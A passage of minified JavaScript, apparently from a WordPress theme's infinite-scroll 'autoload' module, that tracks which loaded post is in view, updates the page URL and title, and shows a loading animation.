"background: #ffaa00; color: #ffffff; padding:3px 6px","Error - check for php warnings:",a,b,c)}}))},100);var t=p.debounce(function(){tdbAutoload.log("ajax_autoload > resize");c(".tdb-autoload-wrap").find(".tdb-infinte-post-iframe").each(function(){var a=c(this);a.height(a.contents().find("html").outerHeight())})},100),u=p.debounce(function(){tdbAutoload.log("ajax autoload > scroll location change");tdbAutoload._locationChange()},10);"on"===n&&(k.scroll(m),k.scroll(u),k.resize(t))}},_locationChange:function(){var a=
k.scrollTop(),h=a+k.height(),b=[];c(".tdb-autoload-wrap").find("article, iframe").each(function(){var e=c(this),g=e.offset().top-(c(".td-header-menu-wrap.td-affix").outerHeight()+c("#wpadminbar").outerHeight()),d=e.outerHeight(!0),f=e.data("post-url"),k=e.data("post-edit-url");e=e.data("post-title");d=g+d;g<a&&d>h?b.push({top:g,bottom:d,post_url:f,post_edit_url:k,post_title:e}):g>a&&g<h?b.push({top:g,bottom:d,post_url:f,post_edit_url:k,post_title:e}):d>a&&d<h&&b.push({top:g,bottom:d,post_url:f,post_edit_url:k,
post_title:e})});if(0===b.length){var n=d.location.href;var m=d.tdb_globals.origPostEditUrl;var f=document.title}else 1===b.length?(f=b.pop(),n=f.post_url,m=f.post_edit_url,f=f.post_title):(n=b[0].post_url,m=b[0].post_edit_url,f=b[0].post_title);tdbAutoload._updatePostURL(n,m,f)},_updatePostURL:function(a,h,b){d.location.href!==a&&""!==a&&(d.history.replaceState(null,null,a),document.title=b,d.tdb_globals.isAdminBarShowing&&c("#wp-admin-bar-edit").find("a").attr("href",h))},_ajaxLoadingStart:function(a){c(".td-loader-gif").remove();
a.find(".tdc-content-wrap").append('<div class="td-loader-gif td-loader-animation-start tdb-loader-autoload"></div>');tdLoadingBox.init(tds_theme_color_site_wide);setTimeout(function(){c(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50)},_ajaxLoadingEnd:function(a){a.find(".td-loader-gif").removeClass("td-loader-animation-mid").addClass("td-loader-animation-end");setTimeout(function(){a.find(".td-loader-gif").remove();tdLoadingBox.stop()},400)},_getRestEndPoint:function(a,
c){return p.isEmpty(d.tdb_globals.permalinkStructure)?d.tdb_globals.wpRestUrl+a+"&"+c:d.tdb_globals.wpRestUrl+a+"?"+c},_getUniqueID:function(){function a(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}return a()+a()+"-"+a()+"-"+a()+"-"+a()+"-"+a()+a()+a()},log:function(a,c){}};q.ready(function(){tdbAutoload.init()})})(jQuery,this,_);
